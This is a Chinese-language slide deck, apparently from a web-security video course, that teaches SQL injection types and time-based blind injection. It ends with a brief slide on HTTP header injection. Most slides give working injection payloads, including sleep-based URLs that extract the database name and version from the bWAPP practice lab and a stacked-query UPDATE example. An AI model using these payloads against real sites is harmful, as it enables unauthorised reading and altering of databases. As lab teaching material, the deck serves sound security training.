Slide 1
01
认识SQL注入的不同类型
02
定义 & 原理
03
时间盲注
示例
04
隐蔽的盲注点

Slide 2
扫码试看/订阅
《Web 安全攻防实战》视频课程

Slide 3
01 认识SQL注入的不同类型

Slide 4
认识SQL注入的不同类型
SQL注入主要分为以下5种
Boolean-based blind SQL injection（布尔型注入）
UNION query SQL injection（可联合查询注入）
Time-based blind SQL injection（基于时间延迟注入）
Error-based SQL injection（报错型注入）
Stacked queries SQL injection（可多语句查询注入）
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 5
认识SQL注入的不同类型
Boolean-based（布尔型注入）
http://test.com/view?id=1 and substring(version(),1,1)=5
如果服务端MySQL版本是5.X的话，那么页面返回的内容就会跟正常请求一样。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 6
认识SQL注入的不同类型
UNION（联合查询注入）
http://test.com/view?id=1 UNION ALL SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA
最快捷的方法，通过UNION查询获取到所有想要的数据，前提是请求返回后能输出SQL执行后查询到的所有内容。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 7
认识SQL注入的不同类型
Time-based（基于时间延迟注入）
select * from user where id= ‘4’ and sleep(3)
页面不会返回错误信息，不会输出UNION注入所查出来的泄露的信息。类似搜索这类请求，boolean注入也无能为力，因为搜索返回空也属于正常的，这时就得采用time-based的注入了，即判断请求响应的时间，但该类型注入获取信息的速度比较慢，请求次数比较多，纯手工非常复杂。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 8
认识SQL注入的不同类型
Error-based（报错型注入）
如果页面能够输出SQL报错信息，则可以从报错信息中获得想要的信息。
典型的就是利用group by的duplicate entry错误。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 9
认识SQL注入的不同类型
Stacked queries（多语句查询型注入）
http://test.com/view?id=1;update t set name = ‘a‘ where id=1
能够执行多条查询语句，非常危险，因为这意味着能够对数据库直接做更新操作。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 10
02 时间盲注定义&原理

Slide 11
定义&原理
时间盲注是什么？
通过注入特定语句，根据对页面请求的物理反馈，来判断是否注入成功，如： 在SQL语句中使用sleep() 函数看加载网页的时间来判断注入点。
适用场景：通常是无法从显示页面上获取执行结果，甚至连注入语句是否执行都无从得知。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 12
定义&原理
原理示意
select * from user where id= ‘ ？’
？ 用户输入，替代为 4’ and sleep(3) -- ‘
实际上执行的SQL语句：
select * from user where id= ‘4’ and sleep(3) -- ‘’
当id=4存在时，休眠3秒
当id=4不存在时，直接返回
整条拼接出来的SQL是正确的就执行最后的sleep，前面错误（不存在），sleep(3)不执行。

Slide 13
定义&原理
时间盲注常用函数
substr(a,b,c)：从b位置开始，截取字符串a的c长度
count()：计算总数
ascii()：返回字符的ASCII码
length()：返回字符串的长度
left(a,b)：从左往右截取字符串a的前b个字符
sleep(n)：将程序挂起n秒
还有很多函数可以挖掘，如binary等，同学们理解了盲注的原理后可以到
MySQL官网的Reference去学习。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 14
03 示例

Slide 15

'
Notes:
选择 如上所示BUG。

Slide 16



注入尝试
尝试使用错误注入，布尔注入
均无反馈信息（这一点很重要）
尝试其他内容

Slide 17



时间注入
http://192.168.0.105/sqli_15.php?title=World War Z' and sleep(3) -- &action=search
Notes:
在之前的注入我们知道有这么一个电影。，F12控制台可以看到时间长度，的确是一个注入点，开始构造语句获取进一步信息

Slide 18

数据库名字长度获取
由于注入点不能反馈信息，所以不能像前面两个注入方式那样直接简洁地获取数据库信息，需要从侧面一步步拼凑信息。
http://192.168.0.105/sqli_15.php?title=World War Z' and length(database())=4 and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and length(database())=5 and sleep(3) -- &action=search
Notes:
当长度为4时，无延时，当长度为5时 延时。说明数据库名字长度为5

Slide 19

数据库名字的第一个字母获取
http://192.168.0.105/sqli_15.php?title=World War Z' and substr(database(),1,1)=‘a' and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and substr(database(),1,1)='b' and sleep(3) -- &action=search
Notes:
我们很难猜测到一个完整的长度为5数据库名字叫什么。但是我们可以尝试第一个字母是什么,从 字母a开始，当为 b的时候，可以看见，页面延迟3秒。而为a时不延迟。
确定了第一个字母后，通过修改 substr 的参数值 就获取第二个字母。以此类推推，直到获取到5个字母。

Slide 20

数据库版本名称长度获取
http://192.168.0.105/sqli_15.php?title=World War Z' and length(version())=5 and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and length(version())= 23 and sleep(3) -- &action=search
Notes:
尝试5-23.最后发现版本名称总长度为23

Slide 21

实际情况
在实际情况中，版本名称不仅只有字母也可能有其他特殊字符，一个一个尝试终究是有遗漏的，而且手工输入时间耗时较久，需要通过程序解决。
编码
http://192.168.0.105/sqli_15.php?title=World War Z' and ascii(substr(database(),1,1))=1 and sleep(3) -- &action=search
http://192.168.0.105/sqli_15.php?title=World War Z' and ascii(substr(database(),1,1))=98 and sleep(3) -- &action=search
Notes:
我们将输出进行编码为ascii码，很明显为后续的程序编写提供了方向

Slide 22

ASCII表
Notes:
可以看到98 为 b

Slide 23



bWAPP需要登录
Notes:
截取登录时候的信息，输入四个数据，我们在脚本执行前，要先获取登录的状态，否则在脚本执行过程中会跳转到登录页面，这里的登录状态存在session中的。

Slide 24



程序编写
Python 2.7.9 + 或 Python 3.4+ 以上版本都自带 pip 工具，如无，单独下载后安装 requests 模块。
Notes:
这里仅演示获取数据库名称的方案，如果想要获取其他信息，对应修改红色框的内容。左下角红色方框为具体数据名字。

Slide 25

Requests
https://requests.readthedocs.io/en/master/
Notes:
这里仅演示获取数据库名称的方案，如果想要获取其他信息，对应修改红色框的内容。左下角红色方框为具体数据名字。

Slide 26
04 隐蔽的盲注点

Slide 27
HTTP头注入
HTTP头注入是什么？
针对HTTP的请求头，如果不加以过滤或者转义，在直接与数据库交互的过程中容易被利用进行SQL注入攻击，即HTTP头注入。
常见场景：
访问Web Server时，Web Server会从HTTP Header中取出浏览器信息、IP地址、HOST信息等存储到数据库中。
Notes:
在上一节中，我们讲到了，初级的GET和POST型注入都是页面直接的信息反馈获得更进一步的信息的，我们在 防御方法将了减少反馈信息的输出，但是仅仅是减少直接的信息反馈，往往是不够的。
一般在错误注入不能发现注入点时候，会尝试用时间盲注去试探

Slide 28
